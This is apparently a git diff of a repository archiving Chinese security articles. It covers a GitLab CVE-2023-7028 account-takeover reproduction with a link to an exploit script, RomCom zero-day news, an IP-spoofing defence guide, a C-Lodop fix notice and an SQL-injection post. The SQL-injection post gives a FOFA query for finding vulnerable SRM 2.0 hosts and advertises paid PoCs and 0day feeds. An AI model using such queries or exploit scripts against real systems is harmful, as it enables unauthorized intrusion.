

此时gitlab会向受害者邮箱和黑客邮箱发送同样的重置链接:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

成功更改密码:

|

||||

|

||||

|

||||

|

||||

但在修改成功后,受害者邮箱会收到这样的提示:

|

||||

|

||||

|

||||

|

||||

上面的手工复现有些繁琐,可用脚本一键梭哈:

|

||||

|

||||

https://github.com/Vozec/CVE-2023-7028

|

||||

|

||||

|

||||

|

||||

总结

|

||||

|

||||

本文汇总了gitlab从2016到2023年的一些常见漏洞,时间跨度较大,整理漏洞、环境搭建和复现这个过程花了不少时间,主要是为了方便自己在今后遇到了可以快速查阅相关payload和利用脚本,节省时间。由于个人水平极其有限,如有遗漏和不足之处,欢迎各位师傅补充和指正(抱拳)。

|

||||

|

||||

|

||||

如果喜欢小编的文章,记得多多转发,点赞+关注支持一下哦~,您的点赞和支持是我最大的动力~

|

||||

|

||||

|

||||

|

||||

2192

doc/Java反序列化漏洞之JNDI注入原理及利用IDEA漏洞复现.md

Normal file

2192

doc/Java反序列化漏洞之JNDI注入原理及利用IDEA漏洞复现.md

Normal file

File diff suppressed because one or more lines are too long

@ -1,7 +1,7 @@

|

||||

# RomCom 黑客利用 Firefox 和 Windows 零日漏洞

|

||||

胡金鱼 嘶吼专业版 2024-11-28 06:00

|

||||

天唯科技 天唯信息安全 2024-11-29 03:16

|

||||

|

||||

|

||||

|

||||

|

||||

总部位于俄罗斯的 RomCom 网络犯罪组织在最近针对欧洲和北美 Firefox 和 Tor 浏览器用户的攻击中发现了两个零日漏洞。

|

||||

|

||||

@ -31,10 +31,49 @@ RomCom(也被追踪为 Storm-0978、Tropical Scorpius 或 UNC2596)与出于

|

||||

|

||||

据 ESET 称,RomCom 现在还针对乌克兰、欧洲和北美的组织进行跨行业的间谍攻击,包括政府、国防、能源、制药和保险。

|

||||

|

||||

参考及来源:https://www.bleepingcomputer.com/news/security/firefox-and-windows-zero-days-exploited-by-russian-romcom-hackers/

|

||||

参考及来源:

|

||||

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/firefox-and-windows-zero-days-exploited-by-russian-romcom-hackers/

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

天唯科技专注于大型组织信息安全领域及IT基础设施解决方案的规划、建设与持续运维服务。帮助客户提高IT基础设施及信息安全管控水平和安全运营能力,使客户在激烈的市场环境中保持竞争力。

|

||||

|

||||

我们一直秉承“精兵强将,专业专注”的发展理念。

|

||||

先后在江门、深圳成立分公司,在武汉、长沙成立办事处以及成立广州的服务支撑中心。公司已获得高新技术企业认证、已通过IS09001、IS027001、CCRC信息安全集成服务、CCRC信息安全风险评估、CCRC信息安全应急处理等认证。

|

||||

|

||||

|

||||

|

||||

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

**往期推荐:**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[VPN正在成为企业入侵的关键路径](https://mp.weixin.qq.com/s?__biz=MzkzMjE5MTY5NQ==&mid=2247502764&idx=1&sn=d29afeac02dd3d18a69261f7cd5d502d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[Interlock——针对 FreeBSD 服务器的新型勒索软件](https://mp.weixin.qq.com/s?__biz=MzkzMjE5MTY5NQ==&mid=2247502764&idx=2&sn=09541b93d4e3a9ba23a012c745fa2f57&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[微软又全球宕机11小时,多项核心服务无法使用](https://mp.weixin.qq.com/s?__biz=MzkzMjE5MTY5NQ==&mid=2247502732&idx=1&sn=92d9fd50ad2acba0e595844832765f61&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

**征文通道:**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[发钱!征文!让真诚的分享更有价值](http://mp.weixin.qq.com/s?__biz=MzkzMjE5MTY5NQ==&mid=2247490310&idx=1&sn=db4b524d1d9f5aabb4af2184dd831de3&chksm=c25ed7a6f5295eb053d3f90e2dc8cd22a2d8ce1a62561ffa62966340ee563734cd4fd32045f3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

238

doc/【企业数据泄露】IP欺骗攻防实战指南,打造铜墙铁壁级安全防线!.md

Normal file

238

doc/【企业数据泄露】IP欺骗攻防实战指南,打造铜墙铁壁级安全防线!.md

Normal file

@ -0,0 +1,238 @@

|

||||

# 【企业数据泄露】IP欺骗攻防实战指南,打造铜墙铁壁级安全防线!

|

||||

原创 VlangCN HW安全之路 2024-11-29 03:01

|

||||

|

||||

## 引言

|

||||

|

||||

随着互联网技术的飞速发展,网络安全威胁也在不断升级。其中,IP地址欺骗(IP Spoofing)作为一种古老但依然有效的攻击手段,一直是黑客最常用的工具之一。在这种攻击中,攻击者通过伪造数据包的源IP地址,冒充可信任的设备或网络,从而绕过安全防护,实施各种恶意行为。本文将深入剖析IP欺骗的技术原理,并提供全面的防护方案。

|

||||

## IP欺骗的工作原理

|

||||

|

||||

要理解IP欺骗,我们首先需要了解互联网通信的基本原理。当我们在网络上传输数据时,所有信息都会被分割成许多小的数据包。每个数据包都包含一个头部信息,其中记录着源IP地址、目标IP地址、协议类型等重要信息。这些数据包会通过不同的网络路径传输,最终在目的地重新组装成完整的信息。

|

||||

|

||||

IP欺骗就是在这个过程中做手脚。攻击者使用特制的工具,修改数据包头部的源IP地址,使其看起来像是来自一个可信的来源。由于传统的网络协议在设计时更注重效率而非安全性,接收方通常无法验证数据包的真实来源,从而导致这种攻击的可能。

|

||||

|

||||

这种攻击的危险之处在于:

|

||||

1. 它发生在网络层面,一般用户无法察觉

|

||||

|

||||

1. 传统的安全措施可能无法有效防护

|

||||

|

||||

1. 攻击者可以利用这种方式绕过基于IP地址的认证机制

|

||||

|

||||

## 常见攻击类型及其危害

|

||||

### DDoS攻击

|

||||

|

||||

分布式拒绝服务攻击(DDoS)是IP欺骗最常见的应用场景。攻击者通过伪造大量不同的源IP地址,向目标服务器发送海量的请求。这种攻击的特点是:

|

||||

- 请求量巨大,可能在短时间内耗尽服务器资源

|

||||

|

||||

- 由于源IP是伪造的,很难追踪攻击来源

|

||||

|

||||

- 传统的IP封禁方式难以奏效

|

||||

|

||||

- 可能造成服务完全中断

|

||||

|

||||

### 僵尸网络掩饰

|

||||

|

||||

攻击者经常使用IP欺骗来隐藏僵尸网络的控制节点。僵尸网络是由大量被控制的计算机组成的网络,这些计算机都被植入了恶意程序,可以远程控制。通过IP欺骗,攻击者可以:

|

||||

- 隐藏真实的命令与控制服务器位置

|

||||

|

||||

- 使僵尸网络的通信更难被检测

|

||||

|

||||

- 延长攻击的持续时间

|

||||

|

||||

- 增加追踪和清除的难度

|

||||

|

||||

### 中间人攻击

|

||||

|

||||

在中间人攻击中,IP欺骗被用来截获通信双方的数据。攻击者通过伪装成可信的网络节点,可以:

|

||||

- 监听通信内容

|

||||

|

||||

- 修改传输的数据

|

||||

|

||||

- 窃取敏感信息

|

||||

|

||||

- 植入恶意代码

|

||||

|

||||

- 引导用户访问钓鱼网站

|

||||

|

||||

## 防护措施

|

||||

### 技术层面的防护

|

||||

#### 网络监控

|

||||

|

||||

建立完善的网络监控系统是发现IP欺骗攻击的第一道防线。这包括:

|

||||

- 部署高级流量分析系统,实时监控网络流量模式

|

||||

|

||||

- 设置异常流量阈值报警机制

|

||||

|

||||

- 建立完整的日志审计系统

|

||||

|

||||

- 使用专业的网络行为分析工具

|

||||

|

||||

#### 包过滤技术

|

||||

|

||||

包过滤是防止IP欺骗最有效的技术手段之一,主要包括:

|

||||

- 入站过滤:检查进入网络的数据包,过滤掉明显伪造的源IP地址

|

||||

|

||||

- 出站过滤:确保离开网络的数据包使用合法的源IP地址

|

||||

|

||||

- 实施严格的访问控制列表(ACL)

|

||||

|

||||

- 部署深度包检测系统

|

||||

|

||||

#### 网络架构优化

|

||||

|

||||

优化网络架构可以从根本上提高防护能力:

|

||||

- 迁移到IPv6协议,它提供了更好的安全特性

|

||||

|

||||

- 部署新一代防火墙

|

||||

|

||||

- 实施多因素认证机制

|

||||

|

||||

- 建立加密通信隧道

|

||||

|

||||

### 最佳实践防护方案

|

||||

#### 企业级防护策略

|

||||

1. **多层防御体系**

|

||||

|

||||

企业应该建立完整的多层防御体系,包括:

|

||||

|

||||

- 边界防护:部署企业级防火墙,实施严格的访问控制

|

||||

|

||||

- 网络分区:将网络划分为不同的安全区域,实施细粒度的访问控制

|

||||

|

||||

- 流量清洗:引入专业的DDoS防护服务,在遭受攻击时进行流量清洗

|

||||

|

||||

- 安全审计:建立完善的日志审计系统,定期分析安全事件

|

||||

|

||||

1. **认证机制升级**

|

||||

|

||||

传统的IP认证方式已经不能满足现代安全需求,建议:

|

||||

|

||||

- 实施双因素认证

|

||||

|

||||

- 部署证书认证系统

|

||||

|

||||

- 使用动态令牌

|

||||

|

||||

- 建立零信任安全架构

|

||||

|

||||

1. **监控与响应**

|

||||

|

||||

建立完善的安全监控和响应机制:

|

||||

|

||||

- 7×24小时安全监控

|

||||

|

||||

- 建立安全事件响应团队

|

||||

|

||||

- 制定应急响应预案

|

||||

|

||||

- 定期进行安全演练

|

||||

|

||||

### 个人用户防护指南

|

||||

#### 基础网络安全配置

|

||||

1. **路由器安全加固**

|

||||

|

||||

家用路由器是网络安全的第一道防线:

|

||||

|

||||

- 修改默认管理密码,使用强密码(至少12位,包含大小写字母、数字和特殊字符)

|

||||

|

||||

- 更新路由器固件到最新版本

|

||||

|

||||

- 关闭不必要的远程管理功能

|

||||

|

||||

- 更改默认的SSID名称,避免暴露路由器型号

|

||||

|

||||

1. **设备安全配置**

|

||||

|

||||

对所有联网设备进行安全配置:

|

||||

|

||||

- 及时安装系统安全更新

|

||||

|

||||

- 使用防病毒软件并保持更新

|

||||

|

||||

- 配置设备防火墙

|

||||

|

||||

- 关闭不必要的网络服务

|

||||

|

||||

#### 安全上网实践

|

||||

1. **公共WiFi使用安全**

|

||||

|

||||

在使用公共WiFi时需要特别注意:

|

||||

|

||||

- 避免在公共WiFi上进行网上银行、支付等敏感操作

|

||||

|

||||

- 使用VPN加密网络连接

|

||||

|

||||

- 禁用设备的自动连接功能

|

||||

|

||||

- 确保访问的网站使用HTTPS协议

|

||||

|

||||

1. **个人信息保护**

|

||||

|

||||

保护个人信息免受IP欺骗攻击:

|

||||

|

||||

- 使用密码管理器生成和存储复杂密码

|

||||

|

||||

- 开启重要账号的双因素认证

|

||||

|

||||

- 定期检查账号登录记录

|

||||

|

||||

- 不在不信任的网站输入敏感信息

|

||||

|

||||

## 真实案例分析与经验教训

|

||||

### GitHub DDoS攻击事件(2018)

|

||||

#### 攻击过程

|

||||

|

||||

2018年2月,GitHub遭受了当时最大规模的DDoS攻击:

|

||||

- 攻击流量峰值达到1.35Tbps

|

||||

|

||||

- 利用了Memcached服务器进行流量放大

|

||||

|

||||

- 攻击者使用IP欺骗技术隐藏真实身份

|

||||

|

||||

- 服务中断持续约20分钟

|

||||

|

||||

#### 应对措施

|

||||

|

||||

GitHub的应对方案为我们提供了宝贵经验:

|

||||

- 迅速启动了流量清洗服务

|

||||

|

||||

- 将流量引导至专业的DDoS防护提供商

|

||||

|

||||

- 实时调整防护策略

|

||||

|

||||

- 后续加强了基础设施建设

|

||||

|

||||

### 欧洲支付欺诈案例(2015)

|

||||

#### 攻击手法

|

||||

|

||||

攻击者利用复杂的IP欺骗技术:

|

||||

- 入侵企业邮件系统

|

||||

|

||||

- 监控业务往来信息

|

||||

|

||||

- 在关键时刻插入虚假支付信息

|

||||

|

||||

- 诱导受害者向攻击者控制的账户转账

|

||||

|

||||

#### 防护启示

|

||||

|

||||

这个案例强调了几个关键点:

|

||||

- 加强邮件系统的安全性

|

||||

|

||||

- 实施严格的支付验证流程

|

||||

|

||||

- 建立多渠道确认机制

|

||||

|

||||

- 加强员工安全意识培训

|

||||

|

||||

## 结语

|

||||

|

||||

在这个数字化浪潮席卷全球的时代,网络安全威胁正变得愈发复杂和多样化。正如本文所分析的,IP欺骗作为一种经典的攻击手段,不仅没有随时间消失,反而在新技术的加持下变得更加危险。从GitHub遭受的大规模DDoS攻击,到欧洲令人震惊的支付欺诈案件,都警示我们网络安全防护的重要性。

|

||||

|

||||

通过对IP欺骗攻击原理的深入剖析,我们看到这种攻击手段正在向着更智能、更隐蔽的方向发展。传统的防护手段已经难以应对这些新型威胁。无论是企业还是个人用户,都需要建立起多层次的防护体系,将技术防护与安全意识紧密结合,才能在这场没有硝烟的网络战争中立于不败之地。

|

||||

|

||||

然而,网络安全不是一蹴而就的工作,而是需要持续投入和不断学习的过程。新的攻击手段在不断出现,防护技术也在不断更新。要想在这个快速变化的领域保持优势,及时获取最新的安全资讯和专业知识至关重要。

|

||||

|

||||

我是V浪,欢迎关注本公众号,我们明天再见!

|

||||

|

||||

|

||||

|

||||

94

doc/【技术分享】关于C-Lodop打印服务文件读取漏洞修复方式.md

Normal file

94

doc/【技术分享】关于C-Lodop打印服务文件读取漏洞修复方式.md

Normal file

@ -0,0 +1,94 @@

|

||||

# 【技术分享】关于C-Lodop打印服务文件读取漏洞修复方式

|

||||

原创 剁椒Muyou鱼头 剁椒Muyou鱼头 2024-11-29 01:17

|

||||

|

||||

|

||||

|

||||

**阅读须知**

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**本公众号文章皆为网上公开的漏洞,仅供日常学习使用,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。**

|

||||

|

||||

朋友们现在只对常读和星标的公众号才展示大图推送,建议大家把**剁椒Muyou鱼头**“设为星标”,否则可能就看不到了啦!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**2024/11/29 星期五**

|

||||

|

||||

**晴·****西北风4级**

|

||||

|

||||

|

||||



//01 C-Lodop打印服务工具

|

||||

|

||||

|

||||

|

||||

C-Lodop云打印服务器是一款云打印工具,该软件功能强大,支持Lodop的全部语法,且C-Lodop云打印服务器兼顾各种普通打印机、本地串口的、并口的、网络共享的。服务运行稳定,可超级巨量连续打印,承载高端业务。安装文件仅2M多,体积小,服务安装部署简单,几乎一键完成,零配置,这一特点为本地安装替代控件功能奠定了基础,几乎和控件安装类似。安装之后可以接收本地或者其他客户端浏览器的远程打印任务了,而且它可以免登陆使用,在使用过程中可以调试窗口,体验AO打印机在内的扩展服务。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||







//02 C-Lodop打印服务文件读取漏洞

|

||||

|

||||

|

||||

泰安梦泰尔软件有限公司C-Lodop打印服务系统存在文件读取漏洞,攻击者可利用该漏洞获取敏感信息。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

//03 C-Lodop打印服务默认开启端口

|

||||

|

||||

|

||||

C-Lodop打印服务默认开启8000,18000,8443三个端口,所以可能会出现漏洞扫描时同一IP不同端口爆出多个相同漏洞,可以针对三个端口扫描处理网内相关漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

//04 C-Lodop打印服务漏洞修复方式

|

||||

|

||||

|

||||

1.如果无需使用此工具服务,控制面板卸载该安装程序即可,卸载不影响正常打印使用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

2.

|

||||

如果需要此扩展程序额外功能,可前往官网下载6.0版本进行覆盖安装,最新版本已修复此漏洞。官网下载地址:http://www.c-lodop.com/download.html

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

|

||||

作者 | 剁椒Muyou鱼头

|

||||

|

||||

I like you,but just like you.

|

||||

|

||||

我喜欢你,仅仅如此,喜欢而已~

|

||||

|

||||

|

||||

|

||||

|

||||

**********点赞在看不迷路哦!**

|

||||

|

||||

|

||||

82

doc/【漏洞复现】某平台-statusList-sql注入漏洞.md

Normal file

82

doc/【漏洞复现】某平台-statusList-sql注入漏洞.md

Normal file

@ -0,0 +1,82 @@

|

||||

# 【漏洞复现】某平台-statusList-sql注入漏洞

|

||||

原创 南极熊 SCA御盾 2024-11-29 03:21

|

||||

|

||||

关注SCA御盾共筑网络安全

|

||||

|

||||

(文末见星球活动)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**SCA御盾实验室的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!**

|

||||

|

||||

**为了甄别不法分子或可疑人员,本圈子不接收任何微信未实名认证的人员。进入圈子后,会进行二次甄别。杜绝一切的网络安全事件发生!!!**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**FOFA语法**

|

||||

|

||||

|

||||

> -

|

||||

```

|

||||

title="SRM 2.0"||body="$head = $lineList.find('.lhead');"||icon_hash="1665918155"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**02**

|

||||

|

||||

**近期发布**

|

||||

|

||||

>

|

||||

|

||||

>

|

||||

|

||||

> ****

|

||||

> **poc详情付费见文末或发布在知识星球**

|

||||

>

|

||||

|

||||

|

||||

**03**

|

||||

|

||||

**星球活动及星球福利**

|

||||

|

||||

**永久活动:**

|

||||

1、通过群里老人进入星球的新人,只需79元进入,老人也会得到15元现金奖励。加入方式与奖励方式皆通过私聊,不支持退款2、星球开通分享有赏功能,通过老人分享的星球进入的新人,老人返现16元左右,新人返现10元左右

|

||||

|

||||

3、通过私聊进入星球的,只需90元,但不支持退款

|

||||

|

||||

|

||||

三、星球福利

|

||||

|

||||

1、工作日推送1day或0day、漏洞集合与技术文,期间不定期推送实用工具或脚本(大型节假日请假)

|

||||

|

||||

2、补天半自动化交洞脚本已推出,价格10-50元视服务而定

|

||||

|

||||

4、fofaweb(会员key包的web,可直接在线使用。不分享会员key)

|

||||

|

||||

5、hunter充值8折优惠

|

||||

|

||||

6、帮忙代导出hunter全量资产,具体进入星球后联系星主咨询

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**poc详情**

|

||||

|

||||

140

doc/全球 | 近40个【大模型】相关安全【漏洞】曝光.md

Normal file

140

doc/全球 | 近40个【大模型】相关安全【漏洞】曝光.md

Normal file

@ -0,0 +1,140 @@

|

||||

# 全球 | 近40个【大模型】相关安全【漏洞】曝光

|

||||

安小圈 2024-11-29 00:46

|

||||

|

||||

**安小圈**

|

||||

|

||||

|

||||

第556期

|

||||

|

||||

**全球 大模型【安全漏洞】**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





